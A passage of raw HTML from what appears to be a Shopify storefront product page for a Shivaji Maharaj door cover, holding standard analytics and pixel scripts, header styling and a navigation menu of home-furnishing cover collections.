],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1039270123","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"223871211","configuration":"{\"pixel_id\":\"4071033916319948\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"33292523","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Google Ads Purchase Tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Divine Trendz","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"e13606-1d.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/divinetrendz.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":999.0,"currencyCode":"INR"},"product":{"title":"Shivaay Chhatrapati Shivaji Maharaj Door Covers","vendor":"DivineTrendz","id":"8589901988075","untranslatedTitle":"Shivaay Chhatrapati Shivaji Maharaj Door Covers","url":"\/products\/shivaay-chhatrapati-shivaji-maharaj-door-covers","type":""},"id":"45432368398571","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/SM-03_1.jpg?v=1717065290"},"sku":"D56","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://divinetrendz.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"70499762411","storefrontBaseUrl":"https:\/\/divinetrendz.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":999.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Shivaay Chhatrapati Shivaji Maharaj Door Covers\",\"vendor\":\"DivineTrendz\",\"id\":\"8589901988075\",\"untranslatedTitle\":\"Shivaay Chhatrapati Shivaji Maharaj Door Covers\",\"url\":\"\/products\/shivaay-chhatrapati-shivaji-maharaj-door-covers\",\"type\":\"\"},\"id\":\"45432368398571\",\"image\":{\"src\":\"\/\/divinetrendz.com\/cdn\/shop\/files\/SM-03_1.jpg?v=1717065290\"},\"sku\":\"D56\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":8589901988075,"gid":"gid:\/\/shopify\/Product\/8589901988075","vendor":"DivineTrendz","type":"","handle":"shivaay-chhatrapati-shivaji-maharaj-door-covers","variants":[{"id":45432368398571,"price":99900,"name":"Shivaay Chhatrapati Shivaji Maharaj Door Covers","public_title":null,"sku":"D56"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8589901988075,"requestId":"46700346-68ae-4f87-b599-a6d904aca8ec-1768897867"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 70499762411,
      theme_id: 148020822251,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//divinetrendz.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//divinetrendz.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//divinetrendz.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":70499762411,"isMerchantRequest":null,"themeId":148020822251,"themeCityHash":"1195189101173501942","contentLanguage":"en","currency":"INR","eventMetadataId":"bce0c2b0-1c2b-43eb-afeb-c798aa2be7dc"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8589901988075,"requestId":"46700346-68ae-4f87-b599-a6d904aca8ec-1768897867","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":45432368398571,"productId":8589901988075,"productGid":"gid:\/\/shopify\/Product\/8589901988075","name":"Shivaay Chhatrapati Shivaji Maharaj Door Covers","price":"999.00","sku":"D56","brand":"DivineTrendz","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":45432368398571,"productId":8589901988075,"productGid":"gid:\/\/shopify\/Product\/8589901988075","name":"Shivaay Chhatrapati Shivaji Maharaj Door Covers","price":"999.00","sku":"D56","brand":"DivineTrendz","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/divinetrendz.com\/products\/shivaay-chhatrapati-shivaji-maharaj-door-covers"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//divinetrendz.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://divinetrendz.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="70499762411"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="148020822251"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://divinetrendz.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 207, 228, 253;
    --gradient-background: #cfe4fd;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
            Join Over 1,24,000+ Happy Customers🌟
          </p>
        

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
            FREE Shipping on ALL orders! 🚚
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--18993569661163__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/pages/reviews" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Reviews
                    </a></li><li><a href="/collections/luxury-crinkle-collection" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Luxury Crinkle Collection
                    </a></li><li><a href="/collections/chair-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Chair Covers
                    </a></li><li><a href="/collections/table-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Table Covers
                    </a></li><li><a href="/collections/combo-chair-table-cover" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Chair &amp; Table Covers
                    </a></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Sofa Covers
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-sofa-covers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Sofa Covers
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/sofa-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Printed Sofa Covers
                                  </a></li><li><a href="/collections/printed-frills-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Frill Sofa Covers
                                  </a></li><li><a href="/collections/repaintable-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Repaintable Covers
                                  </a></li><li><a href="/collections/coffee-with-karann" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coffee With Karann
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Door Covers
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-door-covers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Door Covers
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All
                                  </a></li><li><a href="/collections/christmas-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Door Covers
                                  </a></li><li><a href="/collections/diwali-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Diwali Door Covers
                                  </a></li><li><a href="/collections/maa-durga-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maa Durga Door Covers
                                  </a></li><li><a href="/collections/maa-laxmi-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maa Laxmi Door Covers
                                  </a></li><li><a href="/collections/mahadev-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mahadev Door Covers
                                  </a></li><li><a href="/collections/ganpati-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ganpati Door Covers
                                  </a></li><li><a href="/collections/shree-krishna-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shree Krishna Door Covers
                                  </a></li><li><a href="/collections/raam-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Raam Door Covers
                                  </a></li><li><a href="/collections/buddha-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Buddha Door Covers
                                  </a></li><li><a href="/collections/balaji-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Balaji Door Covers
                                  </a></li><li><a href="/collections/hanuman-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hanuman Door Covers
                                  </a></li><li><a href="/collections/shivaji-maharaaj-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shivaji Maharaaj Door Covers
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/l-shape-sofa-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      L-Shape Sofa Covers
